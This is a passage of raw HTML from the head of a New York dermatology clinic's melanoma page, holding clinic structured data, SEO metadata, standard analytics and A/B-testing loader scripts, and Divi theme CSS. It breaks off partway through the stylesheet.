

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/106/
body_size: 54339
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Skin Cancer Melanoma New York, NY</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center offers Skin Cancer Melanoma services in New York, NY for early detection and care. Book your consultation now." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skin Cancer Melanoma New York, NY" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center offers Skin Cancer Melanoma services in New York, NY for early detection and care. Book your consultation now." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T10:18:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/","url":"https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/","name":"Skin Cancer Melanoma New York, NY","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-03-05T01:05:13+00:00","dateModified":"2025-06-02T10:18:23+00:00","description":"Laser & Skin Surgery Center offers Skin Cancer Melanoma services in New York, NY for early detection and care. Book your consultation now.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"COSMETIC &#038; MEDICAL DERMATOLOGY CONDITIONS","item":"https://www.laserskinsurgery.com/conditions/"},{"@type":"ListItem","position":3,"name":"Skin Cancer"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fconditions%2Fskin-cancer%2Fmelanoma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fconditions%2Fskin-cancer%2Fmelanoma%2F&#038;format=xml" />
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header 